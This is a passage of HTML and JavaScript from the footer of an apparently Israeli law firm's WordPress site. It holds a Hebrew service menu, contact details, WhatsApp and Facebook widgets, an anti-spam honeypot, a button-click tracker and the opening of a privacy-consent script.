<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1247"><a href="https://adimrlaw.com/%d7%aa%d7%91%d7%99%d7%a2%d7%94-%d7%9b%d7%a1%d7%a4%d7%99%d7%aa/">תביעה כספית</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1248"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/">עורך דין צוואות</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1249"><a href="https://adimrlaw.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/">עורך דין ייפוי כח מתמשך</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1250"><a href="https://adimrlaw.com/%d7%94%d7%a2%d7%91%d7%a8%d7%aa-%d7%93%d7%99%d7%a8%d7%94-%d7%9c%d7%9c%d7%90-%d7%aa%d7%9e%d7%95%d7%a8%d7%94/">העברת דירה ללא תמורה</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1251"><a href="https://adimrlaw.com/%d7%a8%d7%9b%d7%99%d7%a9%d7%aa-%d7%93%d7%99%d7%a8%d7%94-%d7%9e%d7%a7%d7%91%d7%9c%d7%9f/">רכישת דירה מקבלן</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1253"><a href="https://adimrlaw.com/%d7%9c%d7%99%d7%98%d7%99%d7%92%d7%a6%d7%99%d7%94-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%aa/">ליטיגציה מסחרית</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1254"><a href="https://adimrlaw.com/%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%a9%d7%95%d7%9b%d7%a8/">פינוי שוכר</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1255"><a href="https://adimrlaw.com/%d7%a4%d7%99%d7%98%d7%95%d7%a8%d7%99-%d7%90%d7%99%d7%a9%d7%94-%d7%91%d7%94%d7%a8%d7%99%d7%95%d7%9f/">פיטורי אישה בהריון</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1335"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%94%d7%aa%d7%a0%d7%92%d7%93%d7%95%d7%aa-%d7%9c%d7%a6%d7%95%d7%95%d7%90%d7%94/">עורך דין התנגדות לצוואה</a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1397"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%99%d7%a8%d7%95%d7%a9%d7%94/">עורך דין סכסוכי ירושה</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1398"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%94%d7%a4%d7%a8%d7%aa-%d7%97%d7%95%d7%96%d7%94-%d7%a9%d7%9b%d7%99%d7%a8%d7%95%d7%aa/">עורך דין הפרת חוזה שכירות</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1399"><a href="https://adimrlaw.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/">עורך דין נוטריון</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1400"><a href="https://adimrlaw.com/%d7%a4%d7%99%d7%a8%d7%95%d7%a7-%d7%a9%d7%99%d7%aa%d7%95%d7%a3-%d7%91%d7%a0%d7%9b%d7%a1-%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/">עורך דין פירוק שיתוף במקרקעין</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1401"><a href="https://adimrlaw.com/%d7%90%d7%99%d7%97%d7%95%d7%a8-%d7%91%d7%9e%d7%a1%d7%99%d7%a8%d7%aa-%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a7%d7%91%d7%9c%d7%9f-%d7%91%d7%aa%d7%a7%d7%95%d7%a4%d7%aa-%d7%9e%d7%9c%d7%97/">איחור במסירת דירות מקבלן</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1429"><a href="https://adimrlaw.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1430"><a href="https://adimrlaw.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%90%d7%aa%d7%a8/">תקנון אתר</a></li>
</ul></div>            </nav>
        </div>
        <div class="w15 mw100 mmb20">
            <h4 class=" hfs24 wcolor medium pdgb10 mrgb15"style="border-bottom:2px solid white">צרו עימנו קשר</h4>
                            <a href="tel:054-7264573"><div class="flex  hfs18 wcolor light mrgb8 aic"><img src="https://adimrlaw.com/wp-content/themes/bmalka/images/ftel.png" class="block mrgl10" alt=""/>054-7264573</div></a>
                                    
                <a href="https://goo.gl/maps/bHAtJHP3nb5etF7s7"><div class="flex  hfs18 wcolor light mrgb8 aic"><img src="https://adimrlaw.com/wp-content/themes/bmalka/images/floc.png" class="block mrgl10" alt=""/>קקל 30, גבעתיים</div></a>
                                                    <a href="/cdn-cgi/l/email-protection#0465606d69762a686573446369656d682a676b69"><div class="flex  hfs18 wcolor light mrgb8 aic"><img src="https://adimrlaw.com/wp-content/themes/bmalka/images/fmail.png" class="block mrgl10" alt=""/><span class="__cf_email__" data-cfemail="c1a0a5a8acb3efada0b681a6aca0a8adefa2aeac">[email&#160;protected]</span></div></a>
                                </div>
        <div class="w15 mw100 mmb20">
            <h4 class=" hfs24 wcolor medium pdgb10 mrgb15"style="border-bottom:2px solid white">עשו לנו לייק</h4>
            <div class="fb-page pdgb10" data-href="https://www.facebook.com/adimrlaw.com/" data-tabs="header" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/adimrlaw.com/" class="fb-xfbml-parse-ignore" ><a style="color: #FFFFFF" href="https://www.facebook.com/adimrlaw.com/">Facebook</a></blockquote></div>
        </div>
    </div>
            <div class=" backtotop bgimg hvr-buzz pointer bgscon" style="background-image:url('https://adimrlaw.com/wp-content/uploads/2021/07/backtop.png')" id="BackToTop"></div>
      </div>
</footer>
<div id="leos">
	<a href="https://www.leos.co.il/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99/%D7%A7%D7%99%D7%93%D7%95%D7%9D-%D7%90%D7%AA%D7%A8%D7%99%D7%9D-%D7%9C%D7%A2%D7%95%D7%A8%D7%9B%D7%99-%D7%93%D7%99%D7%9F/" title="קידום עורכי דין">
		<img src="https://adimrlaw.com/wp-content/themes/bmalka/images/leoslogo.png" alt="קידום עורכי דין" />
		<span>קידום עורכי דין</span>
	</a>
</div>
<div style="top: 200px" id="FloatSocials" class="nomobile">
    <a href="https://adimrlaw.com/צור-קשר/" class="adimrlaw_icon anim fcc" style="background-color:;" title="adimrlaw" target="_new"><img src="https://adimrlaw.com/wp-content/uploads/2023/03/f3.png" alt="" class=""/></a><a href="https://www.facebook.com/adimr.law/" class="facebook_icon anim fcc" style="background-color:;" title="facebook" target="_new"><img src="https://adimrlaw.com/wp-content/uploads/2023/03/f2.png" alt="" class=""/></a></div>
<div id="FloatSocials2" class="mobile">
    </div>
<div id="MobBtns">

            <a href="tel:0547264573" style="background: black !important;" class="fcc"><svg class=" anim"  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#010002;" d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
			c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
			c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
			c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
			c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
			c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
			c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
			c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
			c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
			s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
			s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
			c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
			l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
			C571.098,441.238,576.197,447.968,577.83,456.128z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</a>
                        <a href="https://ul.waze.com/ul?preview_venue_id=22806849.228134024.83516&#038;navigate=yes&#038;utm_campaign=default&#038;utm_source=waze_website&#038;utm_medium=lm_share_location" style="background: #a4996a" class="fcc"><svg class=" anim"  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 485.632 485.632" style="enable-background:new 0 0 485.632 485.632;" xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#010002;" d="M242.816,0C148.699,0,72.396,76.303,72.396,170.419c0,7.205,0.578,14.227,1.459,21.188
				C88.417,324.727,231.75,478.153,231.75,478.153c2.554,2.858,5.016,4.621,7.387,5.897l0.122,0.061l4.773,1.52l4.773-1.52
				l0.122-0.061c2.371-1.277,4.834-3.131,7.387-5.897c0,0,141.266-153.7,155.493-286.849c0.851-6.87,1.429-13.832,1.429-20.915
				C413.205,76.303,336.933,0,242.816,0z M242.816,280.04c-60.434,0-109.62-49.186-109.62-109.62s49.186-109.62,109.62-109.62
				s109.59,49.186,109.59,109.62S303.25,280.04,242.816,280.04z"/>
		</g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</a>
    </div>
</div> <!-- close wrapper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bmalka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="bottomFixed" class="fixed-buttons">

                    <a href="tel:0547264573" class="cblue" style="background-color: #0D0D0D; width: 50%;"  data-button="phone">
                <i class="fas fa-phone"></i> התקשרו            </a>
            <a href="https://api.whatsapp.com/send?phone=972547264573" class="cgreen" style="background-color: #A4996A; width: 50%;" data-button="whatsapp">
                <i class="fab fa-whatsapp"></i> WhatsApp
            </a>
            </div>
    <script>
        function updateButtonPosition() {
            const documentHeight = Math.max(
                document.body.scrollHeight, document.documentElement.scrollHeight,
                document.body.offsetHeight, document.documentElement.offsetHeight,
                document.body.clientHeight, document.documentElement.clientHeight
            );

            const windowHeight = window.innerHeight;

            const scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

            const bottomDistance = documentHeight - (windowHeight + scrollPosition);

            const fixedButtons = document.querySelector('.fixed-buttons');

            if (bottomDistance <= 64) {
                fixedButtons.style.bottom = '64px';
            } else {
                fixedButtons.style.bottom = '0px';
            }
        }

        window.addEventListener('scroll', updateButtonPosition);
        window.addEventListener('load', updateButtonPosition);

                document.querySelectorAll('.fixed-buttons a').forEach(button => {
            button.addEventListener('click', function() {
                const buttonType = this.getAttribute('data-button');
                fetch('https://adimrlaw.com/wp-admin/admin-ajax.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'action=botbut_track_click&button=' + buttonType
                });
            });
        });
            </script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3PCD9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        
<div class="joinchat joinchat--right" data-settings='{"telephone":"972547264573","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":-1,"message_badge":true,"message_send":"היי, הגעתי דרך האתר ואני מעוניין בייעוץ","message_hash":"bd9f939f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
				<div class="joinchat__qr"><div>Scan the code</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="סגור"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">היי, כאן עורכת דין ומגשרת עדי מיטל ריין.<br>איך אפשר לעזור?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">שלחו וואטסאפ</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<link rel='stylesheet' id='joinchat-css' href='https://adimrlaw.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://adimrlaw.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adimrlaw.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/adimrlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://adimrlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/adimrlaw.com\/\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea-\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
//# sourceURL=ilpc-js-before
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

